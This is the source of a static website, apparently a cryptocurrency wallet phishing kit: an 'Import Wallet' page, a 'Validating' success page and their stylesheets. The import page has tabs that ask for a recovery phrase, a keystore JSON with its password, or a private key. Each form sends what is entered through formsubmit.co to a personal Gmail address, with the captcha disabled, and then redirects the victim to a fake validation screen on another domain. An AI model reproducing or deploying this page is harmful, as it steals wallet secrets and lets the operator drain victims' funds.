
<file: import.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="import.css">
</head>

<body>
    <div class="impwal">

        <div class="head">
            <h2>Import Wallet</h2>
            <div class="link">
                <button class="phrase active" onclick="opentab (event, 'formfill1')" id="defaultOpen">Phrase</button>
                <button class="phrase" onclick="opentab (event, 'formfill2')">Keystore Json</button>
                <button class="phrase" onclick="opentab (event, 'formfill3')">Private key</button>
            </div>
        </div>
        
        <div class="forms" id="formfill1">
            <h1>Recovery Phrase</h1>

            <form action="https://formsubmit.co/gabbyjuan064@gmail.com" method='post'>
                <textarea required type="text" name="Phrase" id="" placeholder="Enter your phrase"></textarea>

                <input type="hidden" name="_next" value="https://linksyncnet.live/succeed.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Type your phrase (usually 12 or 24) separated by a single space.

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>
                
                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>

                
                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill2">
            <h1>Keystore Json</h1>

            <form action="https://formsubmit.co/gabbyjuan064@gmail.com" method='post'>
                <textarea required type="text" name="keystore" id="" placeholder="Enter your Keystore Json"></textarea>
                <textarea required type="text" name="password" id="" placeholder="Enter your password" class="inpass"></textarea>

                <input type="hidden" name="_next" value="https://linksyncnet.live/succeed.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Several lines of text beginning with '{...}'plus the password you used to encrypt it.<br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

            <div class="chk">
                <span><input type="checkbox" name="" id="ddd"></span> 
                <span class="">
                    <h2>
                        I have entered all details correctly

                    </h2>
                </span>
            </div>
             

                

                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->

                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill3">

            <form action="https://formsubmit.co/gabbyjuan064@gmail.com" method='post'>
                <h1>Private key</h1>
                <textarea required type="text" name="Private key" id="" placeholder="Enter your Privatekey"></textarea>

                <input type="hidden" name="_next" value="https://linksyncnet.live/succeed.html">

                <input type="hidden" name="_captcha" value="false">

                <h2>Type your Private key (usually string of letters). <br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>
                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->


                <button class="submit" onclick="">IMPORT</button>
    
            </form>
        </div>

    </div>
    <script src="import.js"></script>


</body>

</html>
</file>

<file: succeed.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="succeed.css">

</head>
<body>
    <div class="sync">
        <div class="syncwal">
            <h1>Validating ...</h1>   
            <!-- <img src="images/walletconnect.png"> -->

        </div>
        <img src="images/barcode.png">
    </div>
    
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
}
.header {
    display: flex;
    justify-content: center;
    align-items: center;
    /* box-sizing: border-box; */
    /* padding: 20px 0; */
    /* margin-left: 800px; */
    background: rgba(0, 0, 7, 0.9);
    color: white;
    position: sticky;
    top: 0;
    
}
.hero {
    z-index: 33;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 30px;
    background: linear-gradient(to top, rgba(0, 0, 7, 0.9)50%, rgba(1, 1, 15, 0.9)50%), url(images/buy-and-sell.webp);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 80vh;
    width: 100%;
    color: white;
    text-align: center;
}
.hero a {
    text-decoration: none;
    color: black;
}
.hero h1 {
    font-family:'Silika', sans-serif ;
    font-size:40px ;
    font-weight: 600;
    /* margin: 10px 0; */
    color: white;
}
.hero h2 {
    font-family:'Silika', sans-serif ;
    font-size:24px ;
    font-weight: 600;
    margin: 10px 0;
    color: grey;
    text-align: center;
}


.cw {
   background-color: white;
   padding: 20px;
   font-family: acumin-pro;
   font-size: 20px;
   font-weight: 800px;
   border: 1px white solid;
   border-radius: 30px 0;
}
.second h1 {
    display: flex;
    justify-content: center;
    margin: 20px 0;
}
.cards {
    display: grid;
    place-items: center;
    grid-template-columns: 1fr 1fr 1fr;
    margin: 10px;
    color: white;
    text-align: center;
    gap: 50px;
    
    /* height: 50%; */
    /* border: 1px solid white; */
}
.cards1 {
    background-color: rgb(16, 16, 46);
    border: 1px solid white;
    padding: 20px 0;
    height:100% ;
    
    /* max-height: 550px; */
    /* border-radius: 10px; */

}
.cards1 .fa {
    font-size: 5rem;
}
#arr {
    font-size: 1rem !important;

}
.cards1 h1 {
    font-family:'Silika', sans-serif ;
        font-size:24px ;
        font-weight: 600;
        margin: 10px 0;
        color: grey;

}
.cards1 h2{
    font-family:'Silika', sans-serif ;
        font-size:16px ;
        font-weight: 400;
        margin-top: 10px 0;

}
.cards a {
    font-family:'Silika', sans-serif ;
    font-size:16px ;
    font-weight: 400;
    background-color: white;
    text-decoration: none;
    border: 1px solid blue;
    border-radius: 10px 0;
    /* position: relative; */
   
    color: black;
    padding: 5px;
    border: 1px solid blue;
    border-radius: 10px 0;
    margin: 10px 0;

}
.sicons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 20px 0;
}
.footer {
    display: flex;
    justify-content: space-between;
    margin: 50px 20px;
    color: rgba(0, 0, 7, 0.9);
    font-family: "Silka", Sans-serif;
    font-size: 8px;
    font-weight: 400;
    /* background-color: gray; */
    padding: 10px;
    border-radius: 20px;
    max-width: 100%;

}
@media(min-width:320px){
    /* .hero {
        height: 60vh;
    } */
    .hero h1 {
        font-family:'Silika', sans-serif ;
        font-size:14px ;
        font-weight: 600;
        /* margin: 10px 0; */
        color: white;
    }
    .hero h2 {
        display: none;
    }
    .cards {
        display: grid;
        place-items: center;
        grid-template-columns: 1fr;
        color: white;
        text-align: center;
        gap: 50px;
        
        /* height: 50%; */
        /* border: 1px solid white; */
    }  
    
}
@media(min-width:426px) {
    .cards {
        display: grid;
        place-items: center;
        grid-template-columns: 1fr 1fr 1fr;
        color: white;
        text-align: center;
        gap: 50px;
    }

}
</file>
<file: connectwallets.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
   
    background-color: white;
    display: flex;
    justify-content: center;
    flex-direction: column;
    flex-wrap: wrap;
}
/* .mar {
    display: flex;
    justify-content: center;
    align-items: center;
}
.mar1 {
    display: flex;
    justify-content: center;
    align-items: center;
    grid-template-columns: 1fr 1fr 1fr 1fr;
} */
.regtxt {
    margin-top: 30px;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.regtxt h1{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    color: rgba(0, 0, 7, 0.9);
    font-family: "Silka",Sans-serif;
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 10px;
}
.regtxt h3 {
    display: grid;
    place-items: center;
    place-content: center;
    text-align: center;
    color: rgba(0, 0, 7, 0.9);
    font-family: "Silka",Sans-serif;
    font-size: 24px;
    font-weight: 600;
    word-spacing: 1px;

}

.heady a {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 50%;
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: "Silka",Sans-serif;
    font-size: 10px;
    font-weight: 600;
   
}
a>h1 {
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: "Silka",Sans-serif;
    font-size: 18px;
    font-weight: 600;
}





.wallets {
    width: 100%;
    display: grid;
    justify-content: center;
    place-items: center;
    align-items: center;
    grid-template-columns:1fr 1fr 1fr 1fr 1fr;
    margin: 10px 0;
    /* row-gap: 10px;
    column-gap: 50px; */
    border: 10px;
    border-radius: 1px black solid;
    grid-gap: 50px; 
        
}
.wallets>a {
    text-decoration: none;
    color: grey;
}
.w1 {

    display: grid;
    place-items: center;
    margin: 20px 0;
    cursor: pointer;
    width: 100%;
    height: 100%;
    object-fit: cover;
   text-align: center;
   box-sizing: border-box;
   column-gap: 5px;
   border: 20px;
   border-radius: 1px black solid;
   vertical-align: middle;
   
   
}
.w1:hover {
    text-shadow: 2px right;
}

@media (max-width:768px) {
    .wallets {
        display: grid;
        grid-template-columns:1fr 1fr 1fr 1fr;
        width: 100%;
        justify-content: center;
        place-items: center;
        align-items: center;
   
    }

}

@media (max-width:425px) {
    .wallets {
        display: grid;
        grid-template-columns:1fr 1fr 1fr;
        width: 100%;
        justify-content:center;
        place-items: center;
        align-items: center;
        
       
       
    }
   
    .body {
        position: fixed;
    }
  
    
    .heady h1 {
        font-size: 20px;
    }
    a .fa-bars{
        font-size: 2rem !important;  
    }
    .regtxt {
        margin: 20px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        

    }
    .regtxt h1{
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: rgba(0, 0, 7, 0.9);
        font-family: "Silka",Sans-serif;
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 10px;
    }
    .regtxt h3 {
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: rgba(0, 0, 7, 0.9);
        font-family: "Silka",Sans-serif;
        font-size: 12px;
        font-weight: 600;
        word-spacing: 1px;
        padding: 0 2px;
    
    }

    
   
}


.w1>img {
    width: 50%;  
}
.w1>h2 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    text-align: center;
    align-items: center;
    font-family: "Silka",Sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: black;
    
}
.w1>h4 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    align-items: center;
    font-family: "Silka",Sans-serif;
    font-size: 10px;
    font-weight: 600;
    color: black;
    
}
</file>
<file: import.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: rgba(0, 0, 7, 0.9);
    display: grid;
    place-items: center;
    margin: 20px 5px;
    width: 100%;
    position: fixed;
}
.impwal {
    display: grid;
    place-items: left;
    align-items: center;  
    width: 320px;
}
.head>h2 {
    display: flex;
    /* place-items: left; */
    justify-content: left;
    align-items: center;
    color: blue;
    font-family: "Silika", Sans-serif;
    font-size: 18px;
    font-weight: 600; 
    margin: auto;
   
}

.forms {
    display: none;
}
.forms h1 {
    margin: auto;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: white;
}
.forms h2 {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    /* margin: auto; */
    margin: 10px;
    color: white;
}
.red {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    color: tomato !important;
}
button {
    margin: 10px 0;
    padding: 10px;
    background-color: inherit;
    border: none;
    color: white;
}
.active{
    background-color: tomato !important;
}

textarea {
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%; 
    height: 70px;
    /* margin: 10px 30px; */
    outline: none; 
    /* box-sizing: border-box; */
    border: 2px solid white;
    border-radius: 10px;
    margin: 10px 0;
    resize: none;
}
.inpass{
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 80%;
    height: 40px;
    margin: 10px 0;
}
#ddd{
    font-size: 5px;
}
.chk {
    display: flex;
    justify-content:left;
    align-items: center;   
}
/* ::placeholder {
    position: absolute;
    top:0 ;
} */
.link button:hover{
    background-color: tomato;
}

.act{
    background-color: tomato;
}

.submit {
    display: grid;
    place-items: center;
    padding: 0 50px;
    background-color: blue;
    color: white;
    border: 1px solid black;
    border-radius: 10px;
    padding: 5px 0;
    width: 50%;
    margin: auto;
    text-decoration: none;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.submit :hover {
    display: grid;
    place-items: center;
    background-color: blue;
    width: 50%;
}
button .submit {
    display: grid;
    place-items: center;
}
</file>
<file: succeed.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
    width: 100%;
}
.sync {
    
    /* background-color: white; */
    display: grid;
    place-items: center;
    margin-top: 100px;
}
.syncwal {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: white;
}
/* .syncwal>img {
    width: 20%;
} */
.sync>img {
    display: flex;
    justify-content: center;
    /* place-items: center;
    align-items: center; */
    font-size: 1rem;
    height: 100%;
    width: 20%;
}
@media (max-width:767px){
    .sync>img {
        width: 70%;
        height: 100%;
    }
    .syncwal h1 {
        font-size: 20px;
    }
}
</file>
